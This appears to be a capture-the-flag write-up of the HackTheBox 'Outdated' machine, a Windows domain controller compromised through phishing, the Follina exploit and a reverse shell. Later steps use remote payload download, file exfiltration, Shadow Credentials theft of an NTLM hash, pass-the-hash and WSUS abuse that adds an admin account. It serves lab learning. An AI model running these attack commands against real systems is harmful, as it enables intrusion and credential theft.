HackTheBox - Outdated
Configuration
If you’re using your own machine like me, you have to access HTB network via OpenVPN:
1
2
┌──(kali㉿workstation)-[~]
└─$ sudo openvpn lab_access_file.ovpn
You have to be accurate here, you must understand that your machine is becoming accessable for other users in the VPN network. So you have to protect yourself by setting up a strong password and turning off unused services on your machine. Make sure you have a strong system and others can’t harm you.
It is very useful to append /etc/hosts/ with ip address of the machine. It is useful to get subdomains and to not memorize the address every time.
1
2
┌──(kali㉿workstation)-[~]
└─$ echo "10.10.11.175\toutdated.htb" | sudo tee -a /etc/hosts
Reconnaissance
Port scan
As always, we start with port scanning. I’ve updated my nmap bash script with a new feature - nmap-bootstrap-xsl. It is a tool to visualize your nmap scans. You have to insert a --stylesheet argument in your scan to use it. Also, I’ve added a PN toggle to my script. The script fnmap.sh is listed below
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#!/bin/bash
if [[ $# != 1 ]]
then
echo -e "\e[0;31m[!]\e[0m Not specified a host or incorrect use."
exit 1
fi
echo "Treat all hosts as online -- skip host discovery (Y/N)?"
read answer
PN=""
if [ "$answer" != "${answer#[Yy]}" ] ; then
PN="-Pn";
fi
ports=$(nmap -p- $PN --min-rate=500 $1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
echo "Ports found:
$ports
"
filename="$1_scan"
sudo nmap -p$ports -T4 $PN -A -oA $filename --stylesheet https://raw.githubusercontent.com/honze-net/nmap-bootstrap-xsl/master/nmap-bootstrap.xsl $1
Here is classic in-terminal version:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
$ fnmap outdated.htb
# Nmap 7.93 scan initiated Thu Oct 27 15:26:42 2022 as: nmap -p25,53,88,135,139,389,445,464,593,636,3268,3269,5985,8530,8531,9389,49667,49687,49688,49690,49915,49933,64998 -T4 -Pn -A -oA outdated.htb_scan --stylesheet https://raw.githubusercontent.com/honze-net/nmap-bootstrap-xsl/master/nmap-bootstrap.xsl outdated.htb
Nmap scan report for outdated.htb (10.10.11.175)
Host is up (0.30s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: mail.outdated.htb, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-10-27 19:26:49Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2022-10-27T19:28:34+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
|_ssl-date: 2022-10-27T19:28:32+00:00; +7h00m00s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
|_ssl-date: 2022-10-27T19:28:34+00:00; +7h00m00s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
|_ssl-date: 2022-10-27T19:28:32+00:00; +7h00m00s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8530/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title.
8531/tcp open unknown
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49687/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49688/tcp open msrpc Microsoft Windows RPC
49690/tcp open msrpc Microsoft Windows RPC
49915/tcp open msrpc Microsoft Windows RPC
49933/tcp open msrpc Microsoft Windows RPC
64998/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
Service Info: Hosts: mail.outdated.htb, DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-10-27T19:27:53
|_ start_date: N/A
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 336.64 ms 10.10.16.1
2 438.79 ms outdated.htb (10.10.11.175)
And now let’s see the browser version:
This tool is very useful when your scan gives so much ports and console output starts being hard to read. I enjoy this tool.
It is a Windows server machine with Active Directory (AD) enabled. There is an smtp server for e-mails on port 25 and a Samba (SMB) server. We can note that the Windows Server Update Services (WSUS) are enabled on the server, by default it has ports 8530/8531. The domain name is outdated.htb and the machine is a Domain Controller (DC), let’s add it’s address to our hosts file.
10.10.11.175 outdated.htb dc.outdated.htb
Foothold
We noted that SMB is enabled on the server, let’s try to access it’s shares for some informaiton. You can use smbclient tool to make anonymous connection to the SMB server.
1
smbclient -N -L \\\\dc.outdated.htb\\
Shares looks like non-default share here, and we can access it and download all files.
1
smbclient -N \\\\dc.outdated.htb\\Shares\\
There is the only one file, a PDF.
Here we can note 3 things: an e-mail address itsupport@outdated.htb, that e-mail is likely going to follow the links sent by us and the list of CVEs that probably we can exploit here.
user.txt
Contact with itsupport
Our first step is to check our assumption that the itsupport will follow the links sent by us. We can use a tool swaks to send e-mails on mail servers. Also, I’ve added anew subdomain mail.outdated.htb in my hosts file here. To reach the goal we have to set up a web server.
10.10.11.175 outdated.htb dc.outdated.htb mail.outdated.htb
1
swaks --to 'itsupport@outdated.htb' --from test@test.com --body 'http://<IP>/' --server mail.outdated.htb
There it is, the itsupport works hard!
Follina attack
The first vulnerability in the list presented in PDF is Follina MS-MSDT attack vector. And there are a lot of exploits presented on GitHub, but this version has a reverse-shell feature included, so I’ve used it here.
VULN
To exploit it we have to clone the repository, start exploit script and send a message to itsupport. Then, we should get a reverse-shell connection.
1
2
3
git clone https://github.com/JohnHammond/msdt-follina
cd msdt-follina
python3 follina.py --port 80 -i tun0 -r 4444
1
swaks --to 'itsupport@outdated.htb' --from test@test.com --body 'http://<IP>/' --server mail.outdated.htb
And we got it. But there is no user flag in btables user’s Desktop, so we need to get another user.
Shadow credentials attack
It is an AD domain, so it is useful to upload a SharpHound tool on the machine and enumerate Access Control Lists (ACLs) in the domain. I switched to powershell and used it’s Invoke-WebRequest (iwr) cmdlet to get files on the machine.
1
2
iwr -Uri http://<IP>:<PORT>/SharpHound.exe -OutFile SharpHound.exe
./SharpHound.exe -c All
To download files from the machine I’m going to use uploadserver Python’s library and a PSUpload.ps1 powershell script.
1
python3 -m uploadserver 8080
1
2
IEX(New-Object Net.WebClient).DownloadString('http://<IP>:<PORT>/PSUpload.ps1')
Invoke-FileUpload -Uri http://<IP>:<PORT>/upload -File 20221027142207_BloodHound.zip
Now we have to set up a BloodHound tool and import downloaded data.
We have to search our btables user, mark him as owned and select Reachable High Value Targets button. The BloodHound will make a nice graph to our next user, sflowers.
It is vulnerable to Shadow Credentials attack, because we can manipulate target’s msDS-KeyCredentialLink attribute.
To perform the attack, we do need 2 tools: Whisker and Rubeus. But I wasn’t able to determine how to compile C# sources on the target machine, so I’ve decided to search more comfortable to use tools. And I found a PowerSharpPack with the most used Windows/AD binaries in base64-compressed form, so the way was to decode base64 and decompress into binaries. I uploaded them on the host like before.
1
2
3
4
cat Whisker.b64 | base64 -d > Whisker.gz
gzip -d Whisker.gz
cat Rubeus.b64 | base64 -d > Rubeus.gz
gzip -d Whisker.gz
First, we have to add our Shadow Credentials with Whisker. Then, we just copy and paste the given command to execute Rubeus and get a NTLM hash of sflowers user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
./Whisker.exe add /target:sflowers
<Skipped Whisker output>
./Rubeus.exe asktgt /user:sflowers /certificate:<Base64 certificate> /password:"<Password>" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=sflowers
[*] Building AS-REQ (w/ PKINIT preauth) for: 'outdated.htb\sflowers'
[*] Using domain controller: 172.16.20.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
<base64-cert>
ServiceName : krbtgt/outdated.htb
ServiceRealm : OUTDATED.HTB
UserName : sflowers
UserRealm : OUTDATED.HTB
StartTime : 10/27/2022 3:21:21 AM
EndTime : 10/27/2022 1:21:21 PM
RenewTill : 11/3/2022 3:21:21 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : SttuGPI9lPahkYurkK8WUA==
ASREP (key) : C05C572660D227E2469ED5A20B141693
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : <sflowers NTLM hash>
We noted from BloodHound that sflowers is able to PSRemote in the DC. We can use evil-winrm tool with -H flag specified to get a session with NTLM hash of the user.
1
evil-winrm -u sflowers -H <sflowers NTLM hash> -i dc.outdated.htb
root.txt
Exploring for WSUS
We noted that WSUS is enabled on the domain, so we can check if it is vulnerable. To do that we have a SharpWSUS tool and a nice cheatsheet from PayloadAllTheThings. We upload the tool to the DC.
Our first step is to check if it is vulnerable for the attack. We can do it with locate parameter.
1
./SharpWSUS.exe locate
The attack requires a Microsoft Signed tool to be executed. Our choice here would be PsExec, we can search for it with powershell’s Get-ChildItem cmdlet.
1
gci -Path C:\ -Recurse -ErrorAction SilentlyContinue -Include psexec*
After that, we can verify if it is signed tool with powershell’s [Get-AuthenticodeSignature] cmdlet.
1
Get-AuthenticodeSignature -FilePath "C:\Users\sflowers\Desktop\PsExec64.exe"
Now we do have all parts of a puzzle, so let’s exploit it!
Exploit WSUS
I’ve had problems with powershell here, so I decided to use cmd /c '<COMMAND>' to make it work.
To start we should create a malicious patch. The command create is used here.
1
cmd /c 'SharpWSUS.exe create /payload:"C:\Users\sflowers\Desktop\PsExec64.exe" /args:"-accepteula -s -d cmd.exe /c \"net user WSUSDemo Password123! /add ^& net localgroup administrators WSUSDemo /add\"" /title:"WSUSDemo"'
We should add a DC to a group, which will be affected by our patch. We have an approve command to do that.
1
cmd /c 'SharpWSUS.exe approve /updateid:<updateid> /computername:dc.outdated.htb /groupname:"Group Name"'
Now, we have to wait a bit to get the update installed on the DC. There is a check command in SharpWSUS tool to check if the update is installed.
1
cmd /c 'SharpWSUS.exe check /updateid:<updateid> /computername:dc.outdated.htb'
Then, we can just WinRM into the dc with created WSUSDemo user.
1
evil-winrm -u WSUSDemo -p 'Password123!' -i dc.outdated.htb
Conclusion
There are a few Windows machines on the HackTheBox now, all latest releases was Linux and that’s sad. But I think it has a reason…
The machine was nice, I’ve liked to learn about new attacks and vulnerabilities, like Follina. Thanks to the author for the machine!
Thank you for reading, I hope it was useful for you ❤️
